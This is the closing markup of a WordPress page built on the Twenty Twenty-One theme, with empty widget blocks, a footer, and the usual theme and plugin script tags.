</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='841672eac-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"a67f99533f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/14\/is-chatib-com-safe-chatib-evaluations-safety-check\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769517188' id='841672eac-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-27 12:33:08 -->